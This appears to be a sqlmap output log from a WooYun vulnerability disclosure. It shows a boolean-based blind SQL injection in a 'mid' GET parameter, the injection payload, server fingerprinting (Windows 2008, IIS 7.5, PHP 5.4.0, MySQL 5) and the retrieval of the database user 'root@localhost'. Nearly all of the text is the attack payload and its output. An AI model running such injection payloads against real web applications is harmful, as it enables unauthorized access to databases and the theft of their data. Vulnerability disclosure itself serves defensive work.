 ---
Place: GET
Parameter: mid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sortid=2&mid=chengdong' AND 7296=7296 AND 'ESrg'='ESrg&page=-1
---
[15:04:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.4.0, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5
[15:04:50] [INFO] fetching current user
[15:04:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:04:50] [INFO] retrieved:
[15:04:50] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
www.wooyun.org